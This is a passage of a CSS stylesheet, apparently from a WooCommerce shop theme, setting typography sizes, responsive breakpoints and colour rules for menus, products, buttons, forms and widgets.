	.menu-wrapper nav > ul.menu > li > a,
	.menu-wrapper nav > ul > li > a,
	.menu-wrapper nav > ul.menu li:before{
		font-size: 18px;
		line-height: 22px;
		letter-spacing: 1px;
	}
	.menu-wrapper nav > ul.menu ul.sub-menu > li > a,
	.menu-wrapper nav div.list-link li > a,
	.menu-wrapper nav > ul.menu li.widget_nav_menu li > a,
	.ts-menu nav .widgettitle,
	.widget_nav_menu .widgettitle,
	.list-link .widgettitle,
	.widget_nav_menu .menu > li > a,
	.menu div.list-link li > a{
		font-size: 18px;
		line-height: 22px;
		letter-spacing: 1px;
	}
	header .header-currency  ul li, 
	header .header-language ul li,
	header .wpml-ls-legacy-dropdown a{
		line-height: 22px;
	}

	/* PRODUCT */
	h3.product-name,
	.product-thumbnail > div > h6,
	.single-navigation .product-info > div > span:first-child,
	.woocommerce div.product >*:not(.summary) p.price, 
	.woocommerce div.product >*:not(.summary) span.price{
		font-size: 18px;
		line-height: 20px;
	}
	h3.product-name,
	.product-brands, 
	.product-thumbnail > div > h6,
	.woocommerce .products .product .product-categories, 
	.widget.ts-products-widget .product-categories,
	.products .product .product-sku,
	.woocommerce .products .product .price,
	.single-navigation .product-info > div > span:first-child{
		line-height: 20px;
	}
	/* BUTTON */
	.woocommerce-error .button,
	.woocommerce-info .button,
	.woocommerce-message .button,
	.woocommerce .woocommerce-error .button,
	.woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-message .button{
		font-size: 12px;
		line-height: 14px;/* default */
	}
	.woocommerce a.button.added:before,
	.woocommerce button.button.added:before,
	.woocommerce input.button.added:before,
	a.ts-button,
	a.button,
	button, 
	input[type^="submit"], 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,  
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,  
	.woocommerce a.button.disabled, 
	.woocommerce a.button:disabled, 
	.woocommerce a.button:disabled[disabled], 
	.woocommerce button.button.disabled, 
	.woocommerce button.button:disabled, 
	.woocommerce button.button:disabled[disabled], 
	.woocommerce input.button.disabled, 
	.woocommerce input.button:disabled, 
	.woocommerce input.button:disabled[disabled],
	.woocommerce #respond input#submit, 
	.shopping-cart p.buttons a,
	.woocommerce-account .woocommerce-MyAccount-navigation li a,
	body .product-edit-new-container .dokan-btn-lg,
	#ts-search-sidebar .ts-search-result-container .view-all-wrapper a,
	.ts-active-filters .widget_layered_nav_filters ul li a,
	.ts-milestone h3.subject,
	body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart .button-tooltip,
	.ts-stick-compare-button,
	/* Dokan */
	input[type="submit"].dokan-btn,
	a.dokan-btn,
	.dokan-btn{
		font-size: 14px;
		line-height: 30px;/* default */
	}
	
	@media only screen and (max-width: 1279px){
		h1,
		.h1,
		.ts-milestone .number,
		.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title h1,
		.ts-banner.style-text-hover .box-content h2,
		.ts-banner.style-text-hover .ts-banner-button a,
		.title-center.big .shortcode-heading-wrapper .shortcode-title,
		.ts-image-box .vertical-title,
		.ts-banner.style-image-feature .box-content h2,
		.ts-banner.style-image-feature .box-content h3,
		.ts-shortcode.title-simple-big .shortcode-heading-wrapper h2,
		.ts-banner.style-simple .box-content h3{
			font-size: 28px;
			line-height: 30px;
		}

		h2,
		.h2,
		h1.wpb_heading,
		.ts-heading h1,
		.breadcrumb-title-wrapper .breadcrumb-title h1,
		.vc_col-sm-12 .style-vertical .widget-title-wrapper h3,
		.search-fullscreen .ts-sidebar-content h2,
		.search-fullwidth .ts-sidebar-content h2,
		.mail-chimp-bg-dark .ts-mailchimp-subscription-shortcode .widget-title-wrapper h3,
		.title-simple-big .products .shortcode-heading-wrapper h2,
		.vc_pie_chart .vc_pie_chart_value,
		.left-column .best-selling-label span:last-child,
		.ts-best-selling-products-wrapper .column-tabs h2.heading-title,
		.blank-page-template .ts-countdown .counter-wrapper .number,
		body .vc_col-lg-6 .vertical-button-icon .widget-title,
		.ts-countdown-banner.style-default .banner-label span:last-child,
		.ts-banner.style-text-hover .box-content h2{
			font-size: 26px;
			line-height: 28px;
		}
		h3,
		.h3,
		h2.wpb_heading,
		.ts-heading h2,
		.ts-shortcode .shortcode-heading-wrapper h2,
		.ts-price-table.style-1 .table-title,
		.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-title > h1,
		.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title > h1,
		.vertical-rounded.text-light .widget-title,
		.vertical-rounded.vertical-button-icon.circle-icon .widget-title,
		.ts-mailchimp-subscription-shortcode .widget-title-wrapper h3,

		.column-tabs .heading-tab .heading-title,
		.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li,
		body .ts-product-category-wrapper.title-rotate .shortcode-heading-wrapper .shortcode-title,
		.ts-instagram-shortcode .heading-title,
		.ts-product-deals-wrapper .ts-countdown .number,
		.vertical-button-text .widget-title,
		.ts-multi-features.style-big .items,
		.ts-countdown-banner .banner-title,
		.ts-countdown-banner .counter-wrapper .number,
		.ts-banner.style-text-hover .box-content h3{
			font-size: 24px;
			line-height: 26px;
		}

		h4,
		.h4,
		h3.wpb_heading,
		.ts-heading h3,
		.heading-shortcode > h3,
		.heading-wrapper > h2,
		#customer_login h2,
		#order_review_heading,
		.woocommerce-account .page-container div.woocommerce > h2,
		.account-content h2,
		.woocommerce-MyAccount-content > h2,
		.woocommerce-customer-details > h2,
		.woocommerce-order-details > h2,
		.woocommerce-billing-fields > h3,
		.woocommerce-additional-fields > h3,
		header.woocommerce-Address-title > h3,
		.woocommerce .cross-sells > h2, 
		.woocommerce .up-sells > h2, 
		.woocommerce .related > h2,
		.ts-portfolio-wrapper.ts-shortcode .shortcode-heading-wrapper > h2,
		.theme-title .heading-title,
		.cart-collaterals .cart_totals > h2,
		.single-navigation-1 a,
		.single-navigation-2 a,
		.woocommerce div.product .summary > .price .amount,
		div.product .summary > .ts-variation-price .amount,
		.summary .discount-percent,
		.woocommerce div.product .entry-title,
		.ts-banner.style-title-rotate h3,
		.ts-shortcode.title-rotate .shortcode-heading-wrapper .shortcode-title,
		.ts-best-selling-products-wrapper .best-selling-label span,
		.ts-portfolio-wrapper .filter-bar li,
		.ts-countdown-banner.style-default .banner-label,
		.ts-countdown-banner.style-default .banner-label sup,
		body blockquote,
		.entry-author .author-info .author,
		blockquote .author-role .author{
			font-size: 22px;
			line-height: 24px;
		}
	}
	
	@media only screen and (max-width: 767px){
		h1,
		.h1,
		.ts-milestone .number,
		.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title h1,
		.ts-banner.style-text-hover .box-content h2,
		.ts-banner.style-text-hover .ts-banner-button a,
		.title-center.big .shortcode-heading-wrapper .shortcode-title,
		.ts-image-box .vertical-title,
		.ts-banner.style-image-feature .box-content h2,
		.ts-banner.style-image-feature .box-content h3{
			font-size: 28px;
			line-height: 30px;
		}

		h2,
		.h2,
		h1.wpb_heading,
		.ts-heading h1,
		.breadcrumb-title-wrapper .breadcrumb-title h1,
		.vc_col-sm-12 .style-vertical .widget-title-wrapper h3,
		.search-fullscreen .ts-sidebar-content h2,
		.search-fullwidth .ts-sidebar-content h2,
		.mail-chimp-bg-dark .ts-mailchimp-subscription-shortcode .widget-title-wrapper h3,
		.title-simple-big .products .shortcode-heading-wrapper h2,
		.vc_pie_chart .vc_pie_chart_value,
		.left-column .best-selling-label span:last-child,
		.ts-best-selling-products-wrapper .column-tabs h2.heading-title,
		.blank-page-template .ts-countdown .counter-wrapper .number,
		body .vc_col-lg-6 .vertical-button-icon .widget-title,
		.ts-shortcode.title-simple-big .shortcode-heading-wrapper h2,
		.ts-countdown-banner.style-default .banner-label span:last-child{
			font-size: 26px;
			line-height: 28px;
		}
		h3,
		.h3,
		h2.wpb_heading,
		.ts-heading h2,
		.ts-shortcode .shortcode-heading-wrapper h2,
		.ts-price-table.style-1 .table-title,
		.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-title > h1,
		.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title > h1,
		.vertical-rounded.text-light .widget-title,
		.vertical-rounded.vertical-button-icon.circle-icon .widget-title,
		.ts-mailchimp-subscription-shortcode .widget-title-wrapper h3,

		.column-tabs .heading-tab .heading-title,
		.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li,
		body .ts-product-category-wrapper.title-rotate .shortcode-heading-wrapper .shortcode-title,
		.ts-instagram-shortcode .heading-title,
		.ts-product-deals-wrapper .ts-countdown .number,
		.vertical-button-text .widget-title,
		.ts-multi-features.style-big .items,
		.ts-countdown-banner .banner-title,
		.ts-countdown-banner .counter-wrapper .number,
		.ts-banner.style-text-hover .box-content h3{
			font-size: 24px;
			line-height: 26px;
		}

		h4,
		.h4,
		h3.wpb_heading,
		.ts-heading h3,
		.heading-shortcode > h3,
		.heading-wrapper > h2,
		#customer_login h2,
		#order_review_heading,
		.woocommerce-account .page-container div.woocommerce > h2,
		.account-content h2,
		.woocommerce-MyAccount-content > h2,
		.woocommerce-customer-details > h2,
		.woocommerce-order-details > h2,
		.woocommerce-billing-fields > h3,
		.woocommerce-additional-fields > h3,
		header.woocommerce-Address-title > h3,
		.woocommerce .cross-sells > h2, 
		.woocommerce .up-sells > h2, 
		.woocommerce .related > h2,
		.ts-portfolio-wrapper.ts-shortcode .shortcode-heading-wrapper > h2,
		.theme-title .heading-title,
		.cart-collaterals .cart_totals > h2,
		.single-navigation-1 a,
		.single-navigation-2 a,
		.woocommerce div.product .summary > .price .amount,
		div.product .summary > .ts-variation-price .amount,
		.summary .discount-percent,
		.woocommerce div.product .entry-title,
		.ts-banner.style-title-rotate h3,
		.ts-shortcode.title-rotate .shortcode-heading-wrapper .shortcode-title,
		.ts-best-selling-products-wrapper .best-selling-label span,
		.ts-portfolio-wrapper .filter-bar li,
		.ts-countdown-banner.style-default .banner-label, 
		.ts-countdown-banner.style-default .banner-label sup,
		body blockquote,
		.entry-author .author-info .author,
		blockquote .author-role .author{
			font-size: 22px;
			line-height: 24px;
		}
	}
	
	/******* 3. COLORS *******/
	
	/* Background Content Color */
	body #main,
	body.dokan-store #main:before,
	.ts-floating-sidebar.search-fullscreen.active,
	.shopping-cart-wrapper .dropdown-container:before, 
	.my-account-wrapper .dropdown-container:before, 
	header .wcml_currency_switcher > ul:before, 
	header .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
	#vertical-menu-sidebar .wcml_currency_switcher > ul:before, 
	#vertical-menu-sidebar .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
	#vertical-menu-sidebar .wpml-ls-legacy-dropdown-click ul.wpml-ls-sub-menu:before,
	form.checkout div.create-account,
	#main > .page-container,
	body .flexslider .slides,
	body .wpb_gallery_slides.wpb_slider_nivo,
	.ts-popup-modal .popup-container,
	body #ts-search-result-container:before,
	body .select2-container--default .select2-selection--single .select2-selection__rendered,
	.single-navigation > div .product-info:before,
	.woocommerce .woocommerce-ordering .orderby ul:before,
	.product-per-page-form ul.perpage ul:before,
	.single-navigation .product-info:before,
	.archive.ajax-pagination .woocommerce > .products:after,
	div.product .summary .wishlist a.loading:before,
	.dropdown-container ul.cart_list li.loading:before,
	.thumbnail-wrapper .button-in.wishlist > a.loading:before,
	.meta-wrapper .button-in.wishlist > a.loading:before,
	.woocommerce a.button.loading:before,
	.woocommerce button.button.loading:before,
	.woocommerce input.button.loading:before,
	div.blockUI.blockOverlay:before,
	.woocommerce .blockUI.blockOverlay:before,
	.google-map-container .information,
	.ts-blogs .article-content,
	.list-posts > article,
	div.product .single-navigation a .product-info,
	.ts-floating-sidebar .ts-sidebar-content,
	.ts-floating-sidebar.search-fullscreen .ts-sidebar-content:before,
	.filter-widget-area.style-dropdown > .widget-container > :not(.widget-title-wrapper),
	.ts-product.partial-view .first-item .product > .product-wrapper:before, 
	.ts-product.partial-view .last-item .product > .product-wrapper:before,
	body.product-meta-on-thumbnail .product-wrapper .meta-wrapper,
	.ts-product-in-category-tab-wrapper.horizontal-2 .products:before,
	.ts-product-in-category-tab-wrapper.horizontal-2 .products:after,
	.ts-product-category-wrapper.title-rotate .products:before,
	.ts-product-category-wrapper.title-rotate .products:after,
	.menu-header-active.header-transparent .header-template > div:not(.is-sticky) .header-middle, 
	.menu-header-active.header-transparent .header-template > .header-middle,
	.ts-currency-switcher ul:before,
	.ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before,
	.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:before,
	div.product .summary .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel-body,
	.ts-product-category-wrapper.style-2 .meta-wrapper,
	.ts-compare-popup{
		background-color: rgba(255,255,255,1);
	}
	/* Fashion 03 */
	.pd-stretch-row{
		border-color: rgba(255,255,255,1);
	}

	body .prev-button,
	body .next-button{
		background-color: rgba(255,255,255,1) !important;
	}

	/* BODY COLOR */
	body,
	.entry-meta-middle span,
	.woocommerce .woocommerce-ordering ul li a, 
	.product-per-page-form ul.perpage ul li a,
	.woocommerce div.product .summary .woocommerce-product-details__short-description,
	.ts-tiny-cart-wrapper ul li div.blockUI.blockOverlay:after,
	.widget_shopping_cart ul li div.blockUI.blockOverlay:after,
	.dropdown-container ul.cart_list li.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.cats-link,
	.tags-link,
	.brands-link,
	.cats-link a,
	.tags-link a,
	.brands-link a,
	/* Widget */
	.comment_list_widget .comment-body,
	.woocommerce table.shop_attributes td,
	.woocommerce table.shop_attributes th,
	.woocommerce p.stars a,
	.woocommerce-product-rating .woocommerce-review-link,
	table tfoot th,
	.woocommerce-checkout #payment div.payment_box,
	body .pp_nav .currentTextHolder,
	.dashboard-widget.products ul li a, 
	.single-portfolio .portfolio-info a,
	.woocommerce div.product p.availability.stock label,
	.brands-link span:not(.brand-links),
	.cats-link span:not(.cat-links),
	.tags-link span:not(.tag-links),
	.ts-social-sharing span,
	.ts-social-sharing li a,
	.list-cats li a,
	.product-categories .count,
	.single-portfolio .single-navigation > div a,
	.single-portfolio .single-navigation > a,
	.horizontal-box-border .feature-content > a,
	.woocommerce-product-rating .woocommerce-review-link,
	.woocommerce ul#shipping_method li label,
	#add_payment_method table.cart td.actions .coupon .input-text,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text,
	.tagcloud a,
	.quantity .number-button:before,
	.quantity .number-button:after,
	.ts-tiny-cart-wrapper .subtotal > span:first-child,
	.tab-heading-default .column-tabs ul.tabs li,
	.list-categories li > a,
	p.lost_password a, 
	.my-account-wrapper .forgot-pass a, 
	body .my-account-wrapper .form-content a.sign-up,
	.ts-banner.style-simple-2 h3,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li,
	.product .product-brands a,
	.meta-wrapper .product-categories a,
	.widget-container ul li .product-categories a,
	.widget.ts-products-widget ul li .product-categories a,
	body .ts-image-box.style-default-2 .vertical-title,
	.ts-image-box.style-default .vertical-title,
	blockquote:before,
	blockquote .content:before,
	.ts-feature-wrapper .number-text,
	.ts-compare-popup .item .remove,
	/* Pagination */
	.dokan-pagination-container .dokan-pagination li a,
	.woocommerce nav.woocommerce-pagination ul li a,
	.woocommerce nav.woocommerce-pagination ul li span,
	.ts-pagination ul li a{
		color: rgba(96,96,96,1);
	}

	select,
	textarea,
	html input[type="search"],
	html input[type="text"],
	html input[type="email"],
	html input[type="password"],
	html input[type="date"],
	html input[type="number"],
	html input[type="tel"],
	body .select2-container--default .select2-search--dropdown .select2-search__field,
	body .select2-container--default .select2-selection--single,
	body .select2-dropdown,
	body .select2-container--default .select2-selection--single,
	body .select2-container--default .select2-search--dropdown .select2-search__field,
	.woocommerce form .form-row.woocommerce-validated .select2-container,
	.woocommerce form .form-row.woocommerce-validated input.input-text,
	.woocommerce form .form-row.woocommerce-validated select,
	body .select2-container--default .select2-selection--multiple,
	.woocommerce form .form-row .input-text, 
	.woocommerce form .form-row select{
		color: rgba(22,22,22,1);
		border-color: rgba(209,209,209,1);
	}
	body .select2-container--default .select2-selection--single .select2-selection__rendered{
		color: rgba(22,22,22,1);
	}
	html input[type="search"]:hover,
	html input[type="text"]:hover,
	html input[type="email"]:hover,
	html input[type="password"]:hover,
	html input[type="date"],
	html input[type="number"]:hover,
	html input[type="tel"]:hover,
	html textarea:hover,
	html input[type="search"]:focus,
	html input[type="text"]:focus,
	html input[type="email"]:focus,
	html input[type="password"]:focus,
	html input[type="date"]:focus,
	html input[type="number"]:focus,
	html input[type="tel"]:focus,
	input:-webkit-autofill,
	textarea:-webkit-autofill,
	select:-webkit-autofill,
	html textarea:focus,
	.woocommerce form .form-row textarea:hover,
	.woocommerce form .form-row textarea:focus,
	body .select2-container--default.select2-container--focus .select2-selection--multiple,
	.woocommerce form .form-row.woocommerce-validated .select2-container,
	.woocommerce form .form-row.woocommerce-validated input.input-text,
	.woocommerce form .form-row.woocommerce-validated select,
	body .select2-container--open .select2-selection--single,
	.select2-container.select2-container--open .select2-dropdown,
	.woocommerce form .form-row .input-text:focus, 
	.woocommerce form .form-row select:focus{
		color: rgba(22,22,22,1);
		border-color: rgba(177,177,177,1);
	}
	body .select2-container--open .select2-selection--single .select2-selection__rendered{
		color: rgba(22,22,22,1);
	}

	/* LINK COLOR */

	a{
		color: rgba(22,22,22,1);
	}
	a:hover{
		color: rgba(128,128,128,1);
	}

	/* TEXT BOLD COLOR */
	h1,h2,h3,h4,h5,h6,
	.h1,.h2,.h3,.h4,.h5,.h6,
	.woocommerce > form > fieldset legend,
	dt,
	table thead th,
	.woocommerce table.shop_table th,
	label ,
	p > label,
	fieldset div > label,
	blockquote,
	.wpcf7 p,
	.primary-text,
	table#wp-calendar thead th,
	.woocommerce table.shop_attributes th,
	.ts-heading h1,
	.ts-heading h2,
	.ts-heading h3,
	.ts-heading h4,
	.avatar-name a,
	h4.heading-title > a,
	h1 > a,
	h2 > a,
	h3 > a,
	h4 > a,
	h5 > a,
	h6 > a,
	body a.button-text,
	body .button-text a,
	.single-navigation-1 a,
	.single-navigation-2 a,
	.ts-team-members .member-social a,
	.ts-product-attribute > div a,
	.single-portfolio .single-navigation > div a:first-child,
	.ts-social-icons .social-icons.style-circle li a,
	.filter-widget-area-button a,
	.zoom-in-out-button a,
	.more-less-buttons a,
	.heading-title,
	.tab-heading-horizontal .column-tabs .heading-title span,
	.ts-shortcode.title-center.title-font-body .shortcode-heading-wrapper .shortcode-title span,
	.woocommerce .widget_layered_nav ul li a,
	form.cart .reset_variations,
	.widget-container .post_list_widget > li a.post-title,
	.dashboard-widget.products ul li a,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info a,
	#page .checkout-login-coupon-wrapper .wc-block-components-notice-banner.is-info a,
	.woocommerce .woocommerce-ordering .orderby li a,
	.widget-title-wrapper a.block-control,
	.horizontal-button-text .subscribe-email .button,
	.woocommerce .horizontal-button-text .subscribe-email .button,
	.ts-blogs.nav-text .owl-nav > div,
	.ts-portfolio-wrapper.nav-text .owl-nav > div,
	body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, 
	body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,
	body .header-currency ul li a,
	footer#colophon .ts-currency-switcher ul li a,
	footer#colophon .ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a,
	footer#colophon .ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li a,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	body.wpb-js-composer .vc_general.vc_tta-tabs .vc_tta-tab > a,
	.ts-shortcode.title-center .shortcode-heading-wrapper .shortcode-title,
	/* Widget */
	.widget_categories > ul li > a,
	.widget-container ul li > a,
	.dokan-widget-area .widget ul li > a,
	.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li a,
	.woocommerce .product-filter-by-brand ul li label,
	.product-filter-by-brand ul li label,
	.woocommerce .product-filter-by-availability ul li label,
	.product-filter-by-availability ul li label,
	.summary .ts-social-sharing span:before,
	.ts-product-video-button,
	.ts-product-360-button,
	.ts-product-video-button:hover,
	.ts-product-360-button:hover,
	.images-thumbnails .ts-product-size-chart-button:hover,
	.images-thumbnails .ts-product-size-chart-button,
	body .right-column .product .best-selling-label,
	.woocommerce div.product form.cart .quantity span,
	.widget_shopping_cart_content p.total strong,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info,
	#page .checkout-login-coupon-wrapper .wc-block-components-notice-banner.is-info,
	.availability-bar > span,
	.ts-team-members h3,
	.ts-sidebar-content h4.title,
	.ts-price-table .table-description,
	.ts-search-result-container > p,
	.title-contact,
	.ts-price-table.style-4 header *,
	.ts-price-table.style-2 header *,
	.woocommerce .button.button-border,
	.button.button-border,
	.ts-milestone .number,
	.widget-title,
	.ts-countdown.text-light .counter-wrapper > div,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li.current,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li:hover,
	.total .total-title,
	.cart_list .icon,
	.single-counter-wrapper > span,
	.woocommerce div.product .entry-title,
	.ts-floating-sidebar .close, 
	#ts-quickshop-modal .close,
	#ts-product-360-modal .close,
	#ts-add-to-cart-popup-modal span.close,
	.woocommerce table.cart td.actions .coupon .button,
	body .cart-empty.woocommerce-info,
	#add_payment_method #payment div.payment_box p, 
	.woocommerce-cart #payment div.payment_box p, 
	.woocommerce-checkout #payment div.payment_box p,
	.woocommerce table.shop_table_responsive tr td:before, 
	.woocommerce-page table.shop_table_responsive tr td:before,
	.ts-shortcode.two-title .heading-tab .heading-title span,
	.ts-tiny-cart-wrapper ul li div.blockUI.blockOverlay:after,
	.widget_shopping_cart ul li div.blockUI.blockOverlay:after,
	.dropdown-container ul.cart_list li.loading:after,
	.thumbnail-wrapper .button-in.wishlist > a.loading:after,
	.meta-wrapper .button-in.wishlist > a.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	div.blockUI.blockOverlay:after,
	.woocommerce div.blockUI.blockOverlay:after,
	body div.product .summary .wishlist a.loading:after,
	div.wpcf7 .ajax-loader:after,
	.woocommerce p.stars a:hover,
	.vc_progress_bar .vc_single_bar .vc_label,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.shipping-calculator-button,
	.wp-caption p.wp-caption-text,
	#order_review_heading,
	.woocommerce form.login,
	.woocommerce form.register,
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon,
	.woocommerce .checkout #order_review table th,
	.mailchimp-subscription .widgettitle,
	.woocommerce table.shop_table.order_details tfoot th,
	.woocommerce table.shop_table.customer_details th,
	.woocommerce #reviews #reply-title,
	fieldset legend,
	.woocommerce ul.order_details li strong,
	.column-tabs ul.tabs li,
	.ts-multi-features.style-big .items,
	.portfolio-info > span:first-child,
	.single-portfolio .social-sharing > span,
	.single-portfolio .info-content .entry-title,
	.vc_pie_chart .vc_pie_chart_value,
	.quantity .number-button:hover:before,
	.quantity .number-button:hover:after,
	.vertical-button-icon .subscribe-email .button, 
	.woocommerce .vertical-button-icon .subscribe-email .button, 
	.woocommerce .woocommerce-ordering ul.orderby .orderby-current,
	.woocommerce .woocommerce-ordering .orderby-current, 
	.product-per-page-form ul.perpage > li span,
	.product-per-page-form ul.perpage:hover > li span,
	.ts-search-by-category .search-button:before,
	.horizontal-button-text .mailchimp-subscription .newsletter,
	.horizontal-button-text .subscribe-email input[type="email"],
	.horizontal-button-text .subscribe-email input[type="email"]:focus,
	.counter-wrapper > div,
	.account-content h2,
	.woocommerce-MyAccount-content > h2,
	.woocommerce-customer-details > h2,
	.woocommerce-order-details > h2,
	.woocommerce-additional-fields > h3,
	header.woocommerce-Address-title > h3,
	.woocommerce .vertical-button-text.text-light button.button,
	.vertical-button-text.text-light button.button,
	.ts-shortcode .load-more-wrapper .load-more, 
	.ts-shop-load-more .load-more,
	.ts-countdown .counter-wrapper > div .number-wrapper,
	body.wpb-js-composer .vc_toggle_default .vc_toggle_title h4,
	body.wpb-js-composer .vc_toggle_default .vc_toggle_title .vc_toggle_icon,
	div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title:hover > a,
	div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title:hover > i,
	.widget-container.ts-product-categories-widget ul > li.current > a:after, 
	.widget-container.widget_product_categories ul > li.current-cat a:after, 
	.ts-product-categories-widget ul.product-categories li span.icon-toggle:hover,
	.ts-product-categories-widget ul.product-categories li.current > a,
	.ts-product-categories-widget ul.product-categories li.current span.icon-toggle,
	.widget-container.widget_product_categories ul > li.current-cat a,
	.widget-container.product-filter-by-brand ul > li.selected label:after,
	.widget-container.product-filter-by-brand ul > li.selected *,
	.woocommerce .product-filter-by-brand ul li:hover *,
	.product-filter-by-brand ul li:hover *,
	.widget-container.product-filter-by-availability ul > li.selected label:after,
	.widget-container.product-filter-by-availability ul > li.selected *,
	.woocommerce .product-filter-by-availability ul li:hover *,
	.product-filter-by-availability ul li:hover *,
	.widget-container.ts-product-categories-widget ul > li a:hover, 
	.widget-container.widget_product_categories ul > li a:hover, 
	.ts-product-categories-widget ul.product-categories li a:hover,
	.ts-portfolio-wrapper .filter-bar li:hover,
	.ts-portfolio-wrapper .filter-bar li.current,
	.product .product-brands a:hover,
	.meta-wrapper .product-categories a:hover,
	.widget-container ul li .product-categories a:hover,
	.widget.ts-products-widget .product-categories a:hover,
	*:not(.ts-mailchimp-subscription-shortcode) > .mailchimp-subscription .subscribe-email .button span,
	.ts-best-selling-products-wrapper .column-tabs ul.tabs li.current,
	.ts-best-selling-products-wrapper .column-tabs ul.tabs li:hover,
	div.product .summary .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon,
	.ts-testimonial-wrapper span.author a,
	.woocommerce-product-details__short-description .ul-style.square li:before,
	.chart-table tr:first-child td,
	.search-no-results .blog-template .search-wrapper .search-button:hover:before,
	.tab-heading-horizontal .column-tabs ul.tabs li,
	.ts-product-category-wrapper.style-2 .meta-wrapper,
	.ts-product-category-wrapper.style-2 .meta-wrapper a,
	.ts-product-category-wrapper.style-2 .meta-wrapper a:hover,
	.ts-countdown-banner.text-light .banner-label > span:first-child,
	.contact-address:before,
	.contact-phone:before,
	.contact-email:before,
	.contact-time:before,
	.brands-link span:not(.brand-links), 
	.cats-link span:not(.cat-links), 
	.tags-link span:not(.tag-links), 
	.ts-social-sharing span, 
	.social-sharing span, 
	.sku-wrapper span:not(.sku),
	.ts-wishlist-table-wrapper .heading-row span,
	.ts-compare-table-wrapper > div .heading{
		color: rgba(22,22,22,1);
	}
	.woocommerce div.product .summary .wishlist a,
	.woocommerce div.product .summary .compare a{
		background-color: transparent;
		color: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
	}
	.ts-search-by-category .search-content.loading ~ .search-button:before,
	body div.product .summary .wishlist a.loading:after{
		border-bottom-color: rgba(22,22,22,1);
		border-right-color: rgba(22,22,22,1);
	}
	@media only screen and (max-width: 767px){
		.ts-popup-modal .product-size-chart-container .close{
			color: rgba(22,22,22,1);
		}
	}
	.show-title-form.button,
	#ts-search-popup .ts-button-close,
	.cart_list li .cart-item-wrapper a.remove, 
	.woocommerce .widget_shopping_cart .cart_list li a.remove, 
	.woocommerce.widget_shopping_cart .cart_list li a.remove,
	.ts-wishlist-table-wrapper .item .product-remove a,
	.woocommerce table.shop_table .product-remove a{
		color: rgba(22,22,22,1) !important;
	}
	#group-icon-header .my-wishlist-wrapper a span,
	.ts-multi-features.style-default .items,
	.mobile-menu-wrapper .multi-menus.parent-menu ul li{
		background-color: rgba(22,22,22,1);
		color: #ffffff;
	}
	body .ts-multi-features.style-default a{
		color: #ffffff;
	}
	.ts-multi-features.style-default .items.loading:after{
		border-bottom-color: #ffffff;
		border-right-color: #ffffff;
	}
	.woocommerce .button.button-border,
	.button.button-border,
	.ts-portfolio-wrapper .filter-bar li:before,
	.widget-container.ts-product-categories-widget ul > li.current > a:before,
	.widget-container.widget_product_categories ul > li.current-cat > a:before,
	.widget-container.product-filter-by-brand ul > li.selected label:before,
	.widget-container.product-filter-by-brand ul > li label:hover:before,
	.widget-container.product-filter-by-availability ul > li.selected label:before,
	.widget-container.product-filter-by-availability ul > li label:hover:before,
	.widget-container ul > li a:hover:before,
	.horizontal-button-text .subscribe-email input[type="email"],
	.horizontal-button-text .subscribe-email input[type="email"]:hover
	.horizontal-button-text .subscribe-email input[type="email"]:focus,
	body.wpb-js-composer div.product .summary .vc_tta-accordion .vc_tta-controls-icon:after,
	.ts-floating-sidebar .close:before,
	#ts-quickshop-modal .close:before,
	#ts-product-360-modal .close:before,
	#ts-add-to-cart-popup-modal span.close:before,
	.product-wrapper .color-swatch > div.active,
	.product-wrapper .color-swatch > div:hover,
	.ts-image-box.style-horizontal .see-more:after,
	#customer_login h2:after,
	.woocommerce .checkout #order_review,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.more-less-buttons a:before,
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info,
	#page .checkout-login-coupon-wrapper .wc-block-components-notice-banner.is-info,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover a,
	.filter-widget-area-button a:after,
	.zoom-in-out-button a:before,
	.product-per-page-form ul.perpage:before,
